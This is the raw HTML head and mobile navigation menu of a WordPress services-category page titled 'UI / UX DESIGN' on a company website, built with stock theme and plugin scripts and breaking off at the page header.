

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ucgzone.com/services_category/ui-ux-design/
body_size: 9551
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ucgzone.com/xmlrpc.php">
<title>UI / UX DESIGN &#8211; UCG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Feed" href="https://www.ucgzone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Comments Feed" href="https://www.ucgzone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; UI / UX DESIGN Departments Feed" href="https://www.ucgzone.com/services_category/ui-ux-design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ucgzone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fil-elegantIcons-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/elegantIcons/elegantIcons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-moresa-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/moresa/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-simpleline-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/simpleline/simple-line-icons.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ucgzone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='splitslider_jquery_scroll-css' href='https://www.ucgzone.com/wp-content/plugins/split-slider/css/jquery.multiscroll.css?ver=1.0.0' type='text/css' media='screen, all' />
<link rel='stylesheet' id='rs-segmenteffect-front-css' href='https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/css/component.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ucgzone.com/wp-content/themes/moresa/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-responsive-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CRoboto+Mono%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A300%2C400%7CRaleway%3A100%2C300%2C400%2C700%2C900%7CMerriweather%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-main-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/main.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-blog-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/blog.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/css/animsition.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-yamm-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/yamm.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-supply-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/supply.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-moresa-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-dynamic-styles-css' href='https://www.ucgzone.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;pageID=8427&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/waypoints.min.js?ver=6.5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.5.7" id="google-maps-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebar.js?ver=1.0" id="moresa-slidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.ucgzone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ucgzone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-services_category term-ui-ux-design term-146 wpb-js-composer js-comp-ver-6.5.0 vc_responsive"  data-scrolling-animations="true" >

    
    
    


<div class="layout  animated-css page-layout-normal blog-layout-classic" >

	<div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">
		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
				<span></span> <span></span></span>
		</button>
		<ul id="menu-main" class="yamm main-menu nav navbar-nav"><li id="menu-item-10729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10729 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-10730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10730 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
</ul>
</li>
<li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9489 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-9493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9493 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9492 dropdown"><a href="https://www.ucgzone.com/home-2/">Home 2</a></li>
</ul>
</li>
<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429 dropdown"><a href="https://www.ucgzone.com/about-us/">About us</a><span class="menu-parent-link"></span></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8063 dropdown"><a href="https://www.ucgzone.com/departments-1-column-3/">Services</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a href="https://www.ucgzone.com/our-services/">Our services</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-1/">Our services 1</a></li>
		<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-2/">Our services 2</a></li>
		<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-3/">Our services 3</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10675 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Departments</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Department 1</a></li>
		<li id="menu-item-7723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7723 dropdown"><a href="https://www.ucgzone.com/departments-2-column-3/">Department 2</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688 dropdown"><a href="https://www.ucgzone.com/our-services/departments-3/">Department 3</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8987 dropdown"><a href="https://www.ucgzone.com/portfolio/">Portfolio</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-8984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8984 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/">Portfolio isotope</a>
	<ul class="dropdown-menu">
		<li id="menu-item-8992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8992 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-4-cols/">Portfolio 4 cols</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-3-clos/">Portfolio 3 cols</a></li>
		<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-2-cols/">Portfolio 2 cols</a></li>
	</ul>
</li>
	<li id="menu-item-8985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8985 dropdown"><a href="https://www.ucgzone.com/portfolio-grid/">Portfolio Grid</a></li>
</ul>
</li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8634 dropdown"><a href="https://www.ucgzone.com/blog-2/">Blog</a><span class="menu-parent-link"></span></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 dropdown"><a href="https://www.ucgzone.com/contact/">Contacts</a><span class="menu-parent-link"></span></li>
</ul>	</div>
	





	<header class="header

    
        header-full-width

            navbar-fixed-top
        navbar-fixed-js
    
